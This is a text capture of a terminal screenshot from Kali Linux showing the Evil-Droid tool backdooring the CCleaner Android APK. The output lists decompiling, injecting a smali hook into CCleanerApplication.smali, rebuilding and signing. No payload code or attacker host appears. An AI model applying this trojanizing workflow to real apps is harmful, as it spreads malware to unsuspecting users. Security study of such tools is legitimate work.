 Applications Places Terminal Sun 11:27 PM 1
root@kali: ~/Evil-Droid
File Edit View Search Terminal Help
[✓] BACKDOOR APK ORIGINAL (NEW)
[*] Generating apk payload
[*] Removing 1.apk framework file...
[*] Decompiling Original APK...
[*] Decompiling Payload APK...
[*] Adding permission and Hook Smali
#
inject Smali: com/piriform/ccleaner/CCleanerApplication.smali
In line:45
#
[*] Rebuilding Backdoored APK...
[*] Checking for ~/.android/debug.keystore for signing...
[*] Attempting to sign the package with your android debug key
[*] Verifying signed artifacts...